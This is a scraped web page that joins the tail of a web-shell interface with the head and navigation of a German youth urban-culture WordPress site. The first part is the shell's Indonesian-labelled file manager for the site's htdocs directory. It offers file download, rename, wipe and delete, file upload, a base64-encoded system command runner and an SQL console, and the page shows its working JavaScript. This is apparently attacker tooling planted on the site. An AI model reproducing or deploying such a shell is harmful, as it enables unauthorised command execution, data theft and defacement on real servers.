						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AtdHJhY2tiYWNrLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp-trackback.php' , '?awal=rename_file&fayl=d3AtdHJhY2tiYWNrLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AtdHJhY2tiYWNrLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AtdHJhY2tiYWNrLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=d3AucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">wp.php</a></td>
						<td>40.43 Kb</td>
						<td>30 May 2024, 02:58</td>
						<td>4039973</td>
						<td style="color: green;">0640</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=d3AucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('wp.php' , '?awal=rename_file&fayl=d3AucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=d3AucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=d3AucGhw&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr><tr>
						<td></td>
						<td><a href="javascript:halaman('?awal=baca_file&fayl=eG1scnBjLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">xmlrpc.php</a></td>
						<td>3.08 Kb</td>
						<td>19 Jan 2024, 13:20</td>
						<td>4039973</td>
						<td style="color: green;">0644</td>
						<td> <a href="javascript:halaman('?awal=download_file&fayl=eG1scnBjLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Download</a> |  <a href="javascript:changeFileName('xmlrpc.php' , '?awal=rename_file&fayl=eG1scnBjLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Rename</a> |  <a href="javascript:faylSifirla('?awal=reset_file&fayl=eG1scnBjLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D');">Kosong</a> |  <a href="javascript:faylSil('?awal=hapus_file&fayl=eG1scnBjLnBocA%253D%253D&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Delete</a></td>
					</tr></tbody></table>
<hr>
<a href="javascript:newFile();">File Baru</a> | <a href="javascript:newPapka();">Folder Baru</a><br>
<a href="javascript:halaman('?awal=sistem_kom&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D')">Command</a><br>
<a href="javascript:halaman('?awal=skl');">SQL</a><br>

<form method="POST" enctype="multipart/form-data">
	<input type="hidden" name="awal" value="upl_file">
	<input type="hidden" name="berkas" value="L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%3D%3D">
	<input type="file" name="ufile">
	<input type="submit" value="Upl">
</form>

<form method="POST" id="post_form" style="display: none;"></form>
<script>
function halaman(url)
{
	var inputlar = "";
	url = url.split("?");
	if(typeof url[1]=="undefined") return;
	url = url[1].split("&");
	for(var n in url)
	{
		var keyAndValue = url[n].split("=");
		if(typeof keyAndValue[1]=="undefined") continue;
		inputlar+="<input name='"+keyAndValue[0]+"' value='"+keyAndValue[1]+"' type='hidden'>";
	}
	document.all("post_form").innerHTML = inputlar;
	document.all("post_form").submit();
}
function faylSil(url)
{
	if( confirm('Anda yakin?') )
	{
		halaman(url);
	}
}
function faylSifirla(url)
{
	if( confirm('Anda yakin?') )
	{
		halaman(url);
	}
}
function changeFileName(name, url)
{
	var getNewName = prompt('Change file name:' , name);
	if( getNewName )
	{
		halaman(url + "&new_name=" + getNewName);
	}
}
function newFile()
{
	var getNewName = prompt('File name:');
	if( getNewName )
	{
		halaman("?awal=buat_file&ad=" + getNewName + "&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D");
	}
}
function newPapka()
{
	var getNewName = prompt('File name:');
	if( getNewName )
	{
		halaman("?awal=buat_folder&ad=" + getNewName + "&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D");
	}
}
function sistemKom()
{
	var komanda = document.getElementById('emr_et_atash').value;
	if( komanda )
	{
		halaman("?awal=sistem_kom&kom=" + b64EncodeUnicode(komanda) + "&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D");
	}
}
function skl_bas()
{
	var sklEmr = document.getElementById('skl_emr').value;
	
	halaman("?awal=skl&emr=" + b64EncodeUnicode(sklEmr));
}
function b64EncodeUnicode(str)
{
	return btoa(encodeURIComponent(str).replace(/%([0-9A-F]{2})/g,
		function toSolidBytes(match, p1) {
			return String.fromCharCode('0x' + p1);
		}));
}
function goto()
{
	var dir = prompt('Dir:');
	if( dir )
	{
		halaman("?berkas=" + dir);
	}
}
function kompres(berkas)
{
	var dir = prompt('Dir:' , "/mnt/web017/e3/99/59131899/htdocs/WordPress_01");
	if( dir )
	{
		halaman("?awal=kompres&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D&zf=" + berkas + "&save_to=" + b64EncodeUnicode(dir))
	}
}
function silPapka(berkas)
{
	if( confirm('Anda yakin?') )
	{
		halaman("?awal=hapus_folder&berkas=L21udC93ZWIwMTcvZTMvOTkvNTkxMzE4OTkvaHRkb2NzL1dvcmRQcmVzc18wMQ%253D%253D&zf=" + berkas)
	}
}
function kode()
{
	var vall = document.getElementsByClassName('file_edit')[0].value;
	var repp = ['a','i','e','s','l','b','u','o','p','h',"\\(","\\)","\\<","\\>","\\?","\\;","\\[","\\]","\\$"];
	for(var s in repp)
	{
		var h = repp[s];
		vall = vall.replace(new RegExp(h, 'g') , '|:'+s+':|');
	}

	document.getElementsByClassName('file_edit')[0].value = vall;
}

document.getElementById("emr_et_atash").addEventListener("keyup", function(event)
{
	event.preventDefault();
	if (event.keyCode === 13)
	{
		sistemKom();
	}
});
</script>
</body>
</html>
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="//urbanculture-bs.de/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Urban Culture Braunschweig | Rap, Gesang, Beat Making, Streetdance, Video, Fotografie</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Urban Culture Braunschweig &raquo; Feed" href="//urbanculture-bs.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Culture Braunschweig &raquo; Kommentar-Feed" href="//urbanculture-bs.de/comments/feed/" />
<meta content="Divi Child v.3.15.1538407342" name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='//c0.wp.com/c/6.4.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//c0.wp.com/c/6.4.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='//urbanculture-bs.de/wp-content/uploads/useanyfont/uaf.css?ver=1716220113' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//urbanculture-bs.de/wp-content/uploads/pum/pum-site-styles.css?generated=1716480985&#038;ver=1.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='//urbanculture-bs.de/wp-content/themes/Divi/style-static.min.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-pum-css' href='//urbanculture-bs.de/wp-content/themes/Divi-UrbanCulture/style.css?ver=3.15.1538407342' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(//urbanculture-bs.de/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel="//api.w.org/" href="//urbanculture-bs.de/wp-json/" /><link rel="alternate" type="application/json" href="//urbanculture-bs.de/wp-json/wp/v2/pages/1974" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//urbanculture-bs.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.4" />
<link rel="canonical" href="//urbanculture-bs.de/" />
<link rel='shortlink' href='//urbanculture-bs.de/' />
<link rel="alternate" type="application/json+oembed" href="//urbanculture-bs.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanculture-bs.de%2F" />
<link rel="alternate" type="text/xml+oembed" href="//urbanculture-bs.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanculture-bs.de%2F&#038;format=xml" />
<script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.0.2: did not add geo meta tags. --> 
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="google-site-verification" content="NyTNJPCNv76fnD6qVhSyHITYh6vJ2LMoh0hjNPk7Y0Y">

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  '//connect.facebook.net/en_US/fbevents.js');
  fbq('init', '325591875127260');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="//www.facebook.com/tr?id=325591875127260&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/08/cropped-uc_favicon-Kopie-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/08/cropped-uc_favicon-Kopie-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/08/cropped-uc_favicon-Kopie-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/08/cropped-uc_favicon-Kopie-1.png?fit=270%2C270&#038;ssl=1" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="//urbanculture-bs.de/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1716461322" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="home page-template-default page page-id-1974 et_button_no_icon et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_slide et_header_style_left et_pb_svg_logo et_pb_footer_columns4 et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

	
					<div class="et_slide_in_menu_container">
			
								<div class="et_slide_menu_top">

																				<div class="clear"></div>
								<form role="search" method="get" class="et-search-form" action="//urbanculture-bs.de/">
					<input type="search" class="et-search-field" placeholder="Suchen &hellip;" value="" name="s" title="Suchen nach:" />					<button type="submit" id="searchsubmit_header"></button>
				</form>
			
										
				</div>
			
			<div class="et_pb_fullscreen_nav_container">
				
				<ul id="mobile_menu_slide" class="et_mobile_menu">

				<li id="menu-item-2550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="//urbanculture-bs.de/sommercamp-2023/">Sommercamp 2023</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1004"><a href="/#urbanculture" aria-current="page">Urban Culture</a></li>
<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2489"><a href="//urbanculture-bs.de/raumsituation/">Wir suchen neue Räume</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="//urbanculture-bs.de/2282-2/">TooYoung Interview</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1005"><a href="/#rap" aria-current="page">Rap</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1007"><a href="/#videoproduction" aria-current="page">Video</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1008"><a href="/#beatlessons" aria-current="page">Beat Lessons</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1006"><a href="/#streetdance" aria-current="page">Streetdance</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1010"><a href="/#partner" aria-current="page">Partner</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-1011"><a href="/#kontakt" aria-current="page">Kontakt</a></li>
